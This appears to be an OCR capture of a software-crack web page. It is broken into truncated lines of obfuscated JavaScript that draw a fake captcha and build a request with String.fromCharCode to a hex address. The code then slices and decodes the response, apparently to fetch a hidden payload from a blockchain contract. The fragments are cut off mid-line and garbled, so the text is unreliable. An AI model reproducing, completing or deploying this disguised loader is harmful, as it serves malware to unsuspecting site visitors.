
2026-02-27
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearRe
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Ma
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromChar
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCod
Processor:
1+ GHz for cracks